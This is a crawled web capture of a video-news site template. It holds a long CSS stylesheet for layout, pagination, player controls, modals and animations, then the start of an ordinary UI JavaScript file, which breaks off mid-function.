    transition: all var(--transition-base);
    position: relative;
    overflow: hidden;
}

.filter-chip::before {
    content: '';
    position: absolute;
    inset: 0;
    background: var(--primary-gradient);
    opacity: 0;
    transition: opacity var(--transition-base);
}

.filter-chip span {
    position: relative;
    z-index: 1;
}

.filter-chip:hover {
    border-color: var(--primary);
    color: var(--primary);
    transform: translateY(-2px);
    box-shadow: var(--shadow-sm);
}

.filter-chip.active {
    background: var(--primary-gradient);
    border-color: transparent;
    color: var(--text-inverse);
    box-shadow: var(--shadow-md);
}

.filter-chip.active::before {
    opacity: 1;
}

/* ============================================
   分页组件
   ============================================ */

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: var(--spacing-sm);
    margin-top: var(--spacing-2xl);
    flex-wrap: wrap;
}

.pagination-btn {
    padding: var(--spacing-md) var(--spacing-xl);
    border: 2px solid var(--border-light);
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    color: var(--text-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all var(--transition-base);
    cursor: pointer;
    box-shadow: var(--shadow-sm);
}

.pagination-btn:hover:not(.disabled) {
    background: var(--primary-gradient);
    border-color: transparent;
    color: var(--text-inverse);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    box-shadow: none;
}

.pagination-pages {
    display: flex;
    gap: var(--spacing-xs);
    align-items: center;
}

.pagination-page {
    min-width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid var(--border-light);
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    color: var(--text-primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all var(--transition-base);
    box-shadow: var(--shadow-sm);
}

.pagination-page:hover {
    background: var(--primary-gradient);
    border-color: transparent;
    color: var(--text-inverse);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.pagination-page.active {
    background: var(--primary-gradient);
    border-color: transparent;
    color: var(--text-inverse);
    box-shadow: var(--shadow-md);
    transform: scale(1.05);
}

.pagination-ellipsis {
    padding: 0 var(--spacing-md);
    color: var(--text-tertiary);
    font-weight: 600;
}

/* ============================================
   空状态
   ============================================ */

.empty-state {
    text-align: center;
    padding: var(--spacing-2xl) var(--spacing-xl);
    color: var(--text-tertiary);
    background: var(--bg-primary);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-sm);
}

.empty-state p {
    font-size: 16px;
    font-weight: 500;
}

/* ============================================
   详情页样式
   ============================================ */

.news3-detail {
    background: var(--bg-primary);
    border-radius: var(--radius-xl);
    padding: var(--spacing-2xl);
    box-shadow: var(--shadow-lg);
    border: 1px solid var(--border-light);
}

.detail-header {
    margin-bottom: var(--spacing-xl);
    padding-bottom: var(--spacing-xl);
    border-bottom: 2px solid var(--border-light);
}

.detail-header h1 {
    font-size: 36px;
    font-weight: 800;
    color: var(--text-primary);
    margin-bottom: var(--spacing-lg);
    line-height: 1.3;
    letter-spacing: -0.5px;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-md);
    font-size: 14px;
    color: var(--text-secondary);
}

.detail-meta span {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--bg-secondary);
    border-radius: var(--radius-full);
    font-weight: 500;
}

.detail-media {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    margin-bottom: var(--spacing-xl);
    border-radius: var(--radius-lg);
    overflow: hidden;
    background: var(--primary-gradient);
    box-shadow: var(--shadow-xl);
}

.detail-media img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.media-tag {
    position: absolute;
    top: var(--spacing-lg);
    right: var(--spacing-lg);
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--accent);
    color: var(--text-inverse);
    border-radius: var(--radius-full);
    font-size: 12px;
    font-weight: 700;
    box-shadow: var(--shadow-lg);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.detail-body {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-xl);
}

.detail-summary {
    padding: var(--spacing-xl);
    background: var(--bg-secondary);
    border-radius: var(--radius-lg);
    border: 1px solid var(--border-light);
}

.detail-summary h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: var(--spacing-lg);
    color: var(--text-primary);
    padding-bottom: var(--spacing-md);
    border-bottom: 2px solid var(--primary);
    position: relative;
}

.detail-summary h2::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 60px;
    height: 2px;
    background: var(--accent);
}

.summary-tags {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-sm);
    margin-bottom: var(--spacing-lg);
}

.summary-tags span {
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--bg-primary);
    border: 1px solid var(--border-light);
    border-radius: var(--radius-full);
    font-size: 13px;
    font-weight: 600;
    color: var(--text-secondary);
    transition: all var(--transition-base);
}

.summary-tags span:hover {
    background: var(--primary);
    border-color: var(--primary);
    color: var(--text-inverse);
    transform: translateY(-2px);
    box-shadow: var(--shadow-sm);
}

.summary-list {
    list-style: none;
    margin-bottom: var(--spacing-lg);
}

.summary-list li {
    padding: var(--spacing-md) 0;
    font-size: 15px;
    color: var(--text-secondary);
    border-bottom: 1px solid var(--border-light);
    display: flex;
    align-items: flex-start;
    gap: var(--spacing-md);
}

.summary-list li:last-child {
    border-bottom: none;
}

.summary-list strong {
    color: var(--text-primary);
    font-weight: 700;
    min-width: 80px;
    flex-shrink: 0;
}

.summary-desc {
    font-size: 16px;
    line-height: 1.8;
    color: var(--text-secondary);
}

.detail-player {
    padding: var(--spacing-xl);
    background: var(--bg-secondary);
    border-radius: var(--radius-lg);
    border: 1px solid var(--border-light);
}

.detail-player h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: var(--spacing-lg);
    color: var(--text-primary);
    padding-bottom: var(--spacing-md);
    border-bottom: 2px solid var(--primary);
    position: relative;
}

.detail-player h2::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 60px;
    height: 2px;
    background: var(--accent);
}

.player-empty {
    text-align: center;
    padding: var(--spacing-2xl) var(--spacing-xl);
    color: var(--text-tertiary);
    background: var(--bg-primary);
    border-radius: var(--radius-md);
}

.detail-content {
    padding: var(--spacing-xl);
    background: var(--bg-secondary);
    border-radius: var(--radius-lg);
    border: 1px solid var(--border-light);
}

.detail-content h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: var(--spacing-lg);
    color: var(--text-primary);
    padding-bottom: var(--spacing-md);
    border-bottom: 2px solid var(--primary);
    position: relative;
}

.detail-content h2::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 60px;
    height: 2px;
    background: var(--accent);
}

.content-text {
    font-size: 16px;
    line-height: 1.9;
    color: var(--text-primary);
    white-space: pre-wrap;
}

/* ============================================
   播放器样式
   ============================================ */

.news3-player {
    margin-top: var(--spacing-lg);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--radius-lg);
    overflow: hidden;
    margin-bottom: var(--spacing-xl);
    box-shadow: var(--shadow-xl);
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-lg);
}

.control-group {
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
    flex-wrap: wrap;
}

.control-label {
    font-size: 15px;
    font-weight: 700;
    color: var(--text-primary);
    min-width: 60px;
    flex-shrink: 0;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: var(--spacing-sm);
    flex: 1;
}

.control-btn {
    padding: var(--spacing-sm) var(--spacing-lg);
    border: 2px solid var(--border-light);
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    font-size: 14px;
    font-weight: 600;
    color: var(--text-primary);
    cursor: pointer;
    transition: all var(--transition-base);
    box-shadow: var(--shadow-sm);
}

.control-btn:hover {
    border-color: var(--primary);
    color: var(--primary);
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.control-btn.active {
    background: var(--primary-gradient);
    border-color: transparent;
    color: var(--text-inverse);
    box-shadow: var(--shadow-md);
    transform: scale(1.05);
}

/* ============================================
   页脚样式
   ============================================ */

.news3-footer {
    background: var(--bg-primary);
    border-top: 1px solid var(--border-light);
    padding: var(--spacing-2xl) 0;
    margin-top: var(--spacing-2xl);
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 var(--spacing-xl);
}

.footer-content {
    text-align: center;
}

.footer-text {
    font-size: 14px;
    color: var(--text-tertiary);
    font-weight: 500;
}

/* ============================================
   响应式设计
   ============================================ */

@media (max-width: 1200px) {
    .news3-hero {
        grid-template-columns: 1fr;
    }

    .news3-grid {
        grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
    }

    .news3-grid-small {
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    }
}

@media (max-width: 768px) {
    :root {
        --sidebar-width: 280px;
    }

    .sidebar-toggle {
        display: flex;
    }

    .sidebar-nav {
        transform: translateX(-100%);
    }

    body.sidebar-open .sidebar-nav {
        transform: translateX(0);
    }

    .main-content {
        margin-left: 0;
    }

    .news3-main {
        padding: var(--spacing-lg) var(--spacing-md);
    }

    .header-container {
        padding: 0 var(--spacing-md);
    }

    .news3-hero {
        gap: var(--spacing-lg);
        margin-bottom: var(--spacing-xl);
    }

    .headline-content {
        padding: var(--spacing-xl);
    }

    .headline-content h1 {
        font-size: 28px;
    }

    .news3-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: var(--spacing-md);
    }

    .news3-grid-small {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: var(--spacing-md);
    }

    .news3-item {
        flex-direction: column;
        gap: var(--spacing-md);
    }

    .item-thumb {
        width: 100%;
        height: 200px;
    }

    .news3-card.compact {
        flex-direction: column;
    }

    .news3-card.compact .news3-thumb {
        width: 100%;
        padding-top: 56.25%;
        height: auto;
    }

    .news3-detail {
        padding: var(--spacing-lg);
    }

    .detail-header h1 {
        font-size: 28px;
    }

    .section-head {
        flex-direction: column;
        align-items: flex-start;
        gap: var(--spacing-md);
    }

    .control-group {
        flex-direction: column;
        align-items: flex-start;
    }

    .control-label {
        min-width: auto;
    }
}

@media (max-width: 480px) {
    .headline-content h1 {
        font-size: 24px;
    }

    .headline-content p {
        font-size: 15px;
    }

    .news3-grid {
        grid-template-columns: 1fr;
    }

    .news3-grid-small {
        grid-template-columns: repeat(2, 1fr);
    }

    .pagination {
        gap: var(--spacing-xs);
    }

    .pagination-page {
        min-width: 40px;
        height: 40px;
        font-size: 13px;
    }

    .section-head h2 {
        font-size: 22px;
    }
}

/* ============================================
   滚动条美化
   ============================================ */

::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    background: var(--bg-secondary);
}

::-webkit-scrollbar-thumb {
    background: var(--border-medium);
    border-radius: var(--radius-full);
    border: 2px solid var(--bg-secondary);
}

::-webkit-scrollbar-thumb:hover {
    background: var(--primary);
}

/* ============================================
   选择文本样式
   ============================================ */

::selection {
    background: var(--primary);
    color: var(--text-inverse);
}

::-moz-selection {
    background: var(--primary);
    color: var(--text-inverse);
}

/* ============================================
   新增动态元素样式
   ============================================ */

/* 页面加载动画 */
.page-loader {
    position: fixed;
    inset: 0;
    background: var(--bg-primary);
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity var(--transition-base);
}

.loader-content {
    text-align: center;
}

.loader-spinner {
    width: 50px;
    height: 50px;
    border: 4px solid var(--border-light);
    border-top-color: var(--primary);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto var(--spacing-md);
}

.loader-text {
    color: var(--text-secondary);
    font-size: 14px;
    font-weight: 500;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* 滚动进度条 */
.scroll-progress {
    position: fixed;
    top: 0;
    left: 0;
    width: 0%;
    height: 3px;
    background: var(--primary-gradient);
    z-index: 9998;
    transition: width 0.1s ease;
    box-shadow: 0 0 10px rgba(59, 130, 246, 0.5);
}

/* 阅读进度 */
.reading-progress {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 2px;
    background: rgba(0, 0, 0, 0.05);
    z-index: 9997;
}

.reading-progress-bar {
    height: 100%;
    width: 0%;
    background: var(--accent);
    transition: width 0.1s ease;
}

/* 返回顶部按钮 */
.back-to-top {
    position: fixed;
    bottom: 32px;
    right: 32px;
    width: 48px;
    height: 48px;
    background: var(--primary-gradient);
    color: var(--text-inverse);
    border: none;
    border-radius: var(--radius-full);
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: all var(--transition-base);
    z-index: 1000;
    box-shadow: var(--shadow-lg);
    display: flex;
    align-items: center;
    justify-content: center;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    transform: translateY(-4px);
    box-shadow: var(--shadow-xl);
}

/* Logo脉冲动画 */
.logo-pulse {
    position: absolute;
    inset: -4px;
    border-radius: 50%;
    background: var(--primary);
    opacity: 0;
    animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.3;
        transform: scale(1.2);
    }
}

/* 菜单项波纹效果 */
.menu-ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(59, 130, 246, 0.3);
    transform: scale(0);
    pointer-events: none;
}

@keyframes ripple {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* 时间显示 */
.time-text {
    margin-left: var(--spacing-sm);
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--primary);
    color: var(--text-inverse);
    border-radius: var(--radius-full);
    font-size: 13px;
    font-weight: 600;
    font-variant-numeric: tabular-nums;
}

/* 搜索建议 */
.search-suggestions {
    position: absolute;
    top: calc(100% + var(--spacing-sm));
    left: 0;
    right: 0;
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-xl);
    max-height: 300px;
    overflow-y: auto;
    display: none;
    z-index: 1000;
    border: 1px solid var(--border-light);
}

.suggestion-item {
    padding: var(--spacing-md);
    cursor: pointer;
    transition: background var(--transition-base);
    border-bottom: 1px solid var(--border-light);
}

.suggestion-item:last-child {
    border-bottom: none;
}

.suggestion-item:hover {
    background: var(--bg-secondary);
}

/* 面包屑导航 */
.breadcrumb {
    margin-bottom: var(--spacing-xl);
    padding: var(--spacing-md) 0;
}

.breadcrumb-container {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    flex-wrap: wrap;
}

.breadcrumb-item {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    color: var(--text-secondary);
    text-decoration: none;
    font-size: 14px;
    transition: color var(--transition-base);
}

.breadcrumb-item:hover {
    color: var(--primary);
}

.breadcrumb-item.active {
    color: var(--text-primary);
    font-weight: 600;
}

.breadcrumb-separator {
    color: var(--text-tertiary);
    flex-shrink: 0;
}

/* 视图切换 */
.view-toggle {
    display: flex;
    gap: var(--spacing-xs);
    background: var(--bg-secondary);
    padding: var(--spacing-xs);
    border-radius: var(--radius-md);
}

.view-btn {
    width: 36px;
    height: 36px;
    border: none;
    background: transparent;
    color: var(--text-secondary);
    border-radius: var(--radius-sm);
    cursor: pointer;
    transition: all var(--transition-base);
    display: flex;
    align-items: center;
    justify-content: center;
}

.view-btn:hover {
    background: var(--bg-primary);
    color: var(--primary);
}

.view-btn.active {
    background: var(--primary);
    color: var(--text-inverse);
}

/* 计数徽章 */
.count-badge {
    display: inline-block;
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--primary-gradient);
    color: var(--text-inverse);
    border-radius: var(--radius-full);
    font-size: 13px;
    font-weight: 700;
    margin-left: var(--spacing-sm);
}

/* 操作按钮 */
.action-btn {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-sm) var(--spacing-md);
    border: 1px solid var(--border-light);
    background: var(--bg-primary);
    border-radius: var(--radius-md);
    color: var(--text-secondary);
    cursor: pointer;
    transition: all var(--transition-base);
    font-size: 14px;
    font-weight: 500;
}

.action-btn:hover {
    border-color: var(--primary);
    color: var(--primary);
    background: rgba(59, 130, 246, 0.05);
    transform: translateY(-2px);
    box-shadow: var(--shadow-sm);
}

/* 卡片播放按钮 */
.thumb-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity var(--transition-base);
    z-index: 1;
}

.news3-thumb:hover .thumb-overlay,
.item-thumb:hover .thumb-overlay {
    opacity: 1;
}

.thumb-play {
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.9);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary);
    transform: scale(0.8);
    transition: transform var(--transition-base);
}

.news3-thumb:hover .thumb-play,
.item-thumb:hover .thumb-play {
    transform: scale(1);
}

.thumb-badge {
    position: absolute;
    top: var(--spacing-sm);
    right: var(--spacing-sm);
    padding: var(--spacing-xs) var(--spacing-sm);
    background: var(--primary-gradient);
    color: var(--text-inverse);
    border-radius: var(--radius-sm);
    font-size: 11px;
    font-weight: 700;
    z-index: 2;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.thumb-badge.hot-badge {
    background: linear-gradient(135deg, #f59e0b 0%, #d97706 100%);
}

/* 阅读更多按钮 */
.read-more {
    display: inline-flex;
    align-items: center;
    gap: var(--spacing-xs);
    color: var(--primary);
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all var(--transition-base);
    margin-top: var(--spacing-md);
}

.read-more:hover {
    gap: var(--spacing-sm);
    color: var(--primary-dark);
}

.read-more svg {
    transition: transform var(--transition-base);
}

.read-more:hover svg {
    transform: translateX(4px);
}

/* 卡片页脚 */
.card-footer {
    margin-top: auto;
    padding-top: var(--spacing-md);
    border-top: 1px solid var(--border-light);
}

/* 统计信息 */
.item-stats {
    display: flex;
    gap: var(--spacing-md);
}

.stat-item {
    display: flex;
    align-items: center;
    gap: var(--spacing-xs);
    color: var(--text-tertiary);
    font-size: 13px;
}

/* 详情页徽章 */
.detail-badges {
    display: flex;
    gap: var(--spacing-sm);
    margin-bottom: var(--spacing-md);
    flex-wrap: wrap;
}

.detail-badge {
    display: inline-flex;
    align-items: center;
    gap: var(--spacing-xs);
    padding: var(--spacing-xs) var(--spacing-md);
    background: var(--bg-secondary);
    border: 1px solid var(--border-light);
    border-radius: var(--radius-full);
    font-size: 13px;
    font-weight: 600;
    color: var(--text-secondary);
}

.detail-badge.highlight {
    background: var(--accent);
    border-color: var(--accent);
    color: var(--text-inverse);
}

/* 详情页操作 */
.detail-actions {
    display: flex;
    gap: var(--spacing-sm);
    margin-top: var(--spacing-lg);
    flex-wrap: wrap;
}

/* 媒体全屏按钮 */
.media-fullscreen {
    position: absolute;
    top: var(--spacing-lg);
    right: var(--spacing-lg);
    width: 44px;
    height: 44px;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(10px);
    border: none;
    border-radius: var(--radius-md);
    color: var(--text-inverse);
    cursor: pointer;
    transition: all var(--transition-base);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
}

.media-fullscreen:hover {
    background: rgba(0, 0, 0, 0.8);
    transform: scale(1.1);
}

/* 媒体标签图标 */
.tag-icon {
    font-size: 14px;
}

/* 空状态 */
.empty-state {
    text-align: center;
    padding: var(--spacing-2xl) var(--spacing-xl);
    background: var(--bg-primary);
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-sm);
}

.empty-icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--spacing-lg);
    color: var(--text-tertiary);
    opacity: 0.5;
}

.empty-state p {
    font-size: 16px;
    color: var(--text-secondary);
    margin-bottom: var(--spacing-lg);
}

.empty-action {
    display: inline-block;
    padding: var(--spacing-md) var(--spacing-xl);
    background: var(--primary-gradient);
    color: var(--text-inverse);
    text-decoration: none;
    border-radius: var(--radius-md);
    font-weight: 600;
    transition: all var(--transition-base);
}

.empty-action:hover {
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

/* 分享弹窗 */
.share-modal {
    position: fixed;
    inset: 0;
    z-index: 10000;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: all var(--transition-base);
}

.share-modal.active {
    opacity: 1;
    visibility: visible;
}

.modal-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
}

.modal-content {
    position: relative;
    background: var(--bg-primary);
    border-radius: var(--radius-xl);
    box-shadow: var(--shadow-2xl);
    max-width: 500px;
    width: 90%;
    max-height: 90vh;
    overflow: hidden;
    transform: scale(0.9);
    transition: transform var(--transition-base);
}

.share-modal.active .modal-content {
    transform: scale(1);
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--spacing-xl);
    border-bottom: 1px solid var(--border-light);
}

.modal-header h3 {
    font-size: 20px;
    font-weight: 700;
    color: var(--text-primary);
}

.modal-close {
    width: 36px;
    height: 36px;
    border: none;
    background: var(--bg-secondary);
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: all var(--transition-base);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text-secondary);
}

.modal-close:hover {
    background: var(--primary);
    color: var(--text-inverse);
}

.modal-body {
    padding: var(--spacing-xl);
}

.share-options {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: var(--spacing-lg);
}

.share-option {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--spacing-md);
    padding: var(--spacing-xl);
    border: 2px solid var(--border-light);
    background: var(--bg-secondary);
    border-radius: var(--radius-lg);
    cursor: pointer;
    transition: all var(--transition-base);
}

.share-option:hover {
    border-color: var(--primary);
    background: rgba(59, 130, 246, 0.05);
    transform: translateY(-4px);
    box-shadow: var(--shadow-md);
}

.share-option svg {
    color: var(--primary);
}

.share-option span {
    font-size: 14px;
    font-weight: 600;
    color: var(--text-primary);
}

/* 页脚样式增强 */
.footer-main {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: var(--spacing-2xl);
    margin-bottom: var(--spacing-2xl);
    padding-bottom: var(--spacing-2xl);
    border-bottom: 1px solid var(--border-light);
}

.footer-title {
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-size: 20px;
    font-weight: 700;
    margin-bottom: var(--spacing-md);
    color: var(--text-primary);
}

.footer-icon {
    font-size: 24px;
}

.footer-desc {
    color: var(--text-secondary);
    line-height: 1.7;
    margin-bottom: var(--spacing-lg);
}

.footer-social {
    display: flex;
    gap: var(--spacing-sm);
}

.social-link {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--bg-secondary);
    border-radius: var(--radius-md);
    color: var(--text-secondary);
    transition: all var(--transition-base);
}

.social-link:hover {
    background: var(--primary);
    color: var(--text-inverse);
    transform: translateY(-2px);
    box-shadow: var(--shadow-sm);
}

.footer-subtitle {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: var(--spacing-md);
    color: var(--text-primary);
}

.footer-links {
    list-style: none;
}

.footer-links li {
    margin-bottom: var(--spacing-sm);
}

.footer-links a {
    color: var(--text-secondary);
    text-decoration: none;
    transition: color var(--transition-base);
    font-size: 14px;
}

.footer-links a:hover {
    color: var(--primary);
    padding-left: var(--spacing-xs);
}

.footer-stats {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-md);
}

.stat-item {
    display: flex;
    flex-direction: column;
    gap: var(--spacing-xs);
}

.stat-number {
    font-size: 28px;
    font-weight: 700;
    color: var(--primary);
    font-variant-numeric: tabular-nums;
}

.stat-label {
    font-size: 13px;
    color: var(--text-tertiary);
}

.footer-bottom {
    text-align: center;
    padding-top: var(--spacing-xl);
}

.footer-icp {
    margin-top: var(--spacing-sm);
    font-size: 12px;
    color: var(--text-tertiary);
}

/* 滚动动画 */
[data-animate] {
    opacity: 0;
    transform: translateY(30px);
    transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}

[data-animate].animate {
    opacity: 1;
    transform: translateY(0);
}

[data-animate="fadeInUp"].animate {
    animation: fadeInUp 0.6s ease-out forwards;
}

[data-animate="fadeInDown"].animate {
    animation: fadeInDown 0.6s ease-out forwards;
}

[data-animate="fadeInLeft"].animate {
    animation: fadeInLeft 0.6s ease-out forwards;
}

[data-animate="fadeInRight"].animate {
    animation: fadeInRight 0.6s ease-out forwards;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

/* 响应式增强 */
@media (max-width: 768px) {
    .back-to-top {
        bottom: 20px;
        right: 20px;
        width: 44px;
        height: 44px;
    }

    .share-options {
        grid-template-columns: repeat(2, 1fr);
    }

    .footer-main {
        grid-template-columns: 1fr;
        gap: var(--spacing-xl);
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.haihongqiche.com/template/news3/js/main.js?v=1764038598
body_size: 4185
content:
/**
 * News3 模板 - 动态交互脚本
 * 包含所有页面交互和动画效果
 */

(function() {
    'use strict';

    // ============================================
    // 工具函数
    // ============================================
    const utils = {
        // 防抖函数
        debounce(func, wait) {
            let timeout;
            return function executedFunction(...args) {
                const later = () => {
                    clearTimeout(timeout);
                    func(...args);
                };
                clearTimeout(timeout);
                timeout = setTimeout(later, wait);
            };
        },

        // 节流函数
        throttle(func, limit) {
            let inThrottle;
            return function(...args) {
                if (!inThrottle) {
                    func.apply(this, args);
                    inThrottle = true;
                    setTimeout(() => inThrottle = false, limit);
                }
            };
        },

        // 检测元素是否在视口中
        isInViewport(element, offset = 0) {
            const rect = element.getBoundingClientRect();
            return (
                rect.top >= -offset &&
                rect.left >= -offset &&
                rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) + offset &&
                rect.right <= (window.innerWidth || document.documentElement.clientWidth) + offset
            );
        },

        // 平滑滚动
        smoothScrollTo(target, duration = 500) {
            const targetElement = typeof target === 'string' ? document.querySelector(target) : target;
            if (!targetElement) return;

            const start = window.pageYOffset;
            const distance = targetElement.offsetTop - start;
            let startTime = null;

            function animation(currentTime) {
                if (startTime === null) startTime = currentTime;
                const timeElapsed = currentTime - startTime;
                const run = easeInOutQuad(timeElapsed, start, distance, duration);
                window.scrollTo(0, run);
                if (timeElapsed < duration) requestAnimationFrame(animation);
            }

            function easeInOutQuad(t, b, c, d) {
                t /= d / 2;
                if (t < 1) return c / 2 * t * t + b;
                t--;
                return -c / 2 * (t * (t - 2) - 1) + b;
            }

            requestAnimationFrame(animation);
        }
    };

    // ============================================
    // 页面加载动画
    // ============================================
    const PageLoader = {
        init() {
            const loader = document.getElementById('pageLoader');
            if (!loader) return;

            window.addEventListener('load', () => {
                setTimeout(() => {
                    loader.style.opacity = '0';
                    setTimeout(() => {
                        loader.style.display = 'none';
                    }, 300);
                }, 500);
            });
        }
    };

    // ============================================
    // 侧边栏导航
    // ============================================
    const Sidebar = {
        init() {
            const toggle = document.querySelector('[data-sidebar-toggle]');
            const sidebar = document.getElementById('sidebarNav');
            if (!toggle || !sidebar) return;

            toggle.addEventListener('click', (e) => {
                e.stopPropagation();
                document.body.classList.toggle('sidebar-open');
            });

            document.addEventListener('click', (e) => {
                if (!sidebar.contains(e.target) && !toggle.contains(e.target)) {
                    document.body.classList.remove('sidebar-open');
                }
            });

            // 菜单项点击效果
            const menuItems = document.querySelectorAll('[data-menu-item]');
            menuItems.forEach(item => {
                item.addEventListener('click', function(e) {
                    const ripple = this.querySelector('.menu-ripple');
                    if (ripple) {
                        ripple.style.animation = 'none';
                        setTimeout(() => {
                            ripple.style.animation = 'ripple 0.6s ease-out';
                        }, 10);
                    }
                });
            });
        }
    };

    // ============================================
    // 滚动进度条
    // ============================================
    const ScrollProgress = {
        init() {
            const progressBar = document.getElementById('scrollProgress');
            if (!progressBar) return;

            const updateProgress = utils.throttle(() => {
                const windowHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
                const scrolled = (window.pageYOffset / windowHeight) * 100;
                progressBar.style.width = `${scrolled}%`;
            }, 10);

            window.addEventListener('scroll', updateProgress);
            updateProgress();
        }
    };

    // ============================================
    // 阅读进度
    // ============================================
    const ReadingProgress = {
        init() {
            const progressBar = document.getElementById('readingProgress');
            if (!progressBar) return;

            const content = document.querySelector('.detail-content .content-text');
            if (!content) return;

            const updateProgress = utils.throttle(() => {
                const contentTop = content.offsetTop;
                const contentHeight = content.offsetHeight;
                const windowHeight = window.innerHeight;
                const scrollTop = window.pageYOffset;

                if (scrollTop + windowHeight >= contentTop) {
                    const scrolled = Math.min(
                        ((scrollTop + windowHeight - contentTop) / contentHeight) * 100,
                        100
                    );
                    progressBar.querySelector('.reading-progress-bar').style.width = `${scrolled}%`;
                } else {
                    progressBar.querySelector('.reading-progress-bar').style.width = '0%';
                }
            }, 10);

            window.addEventListener('scroll', updateProgress);
            updateProgress();
        }
    };

    // ============================================
    // 返回顶部按钮
    // ============================================
    const BackToTop = {
        init() {
            const button = document.getElementById('backToTop');
            if (!button) return;

            const toggleVisibility = utils.throttle(() => {
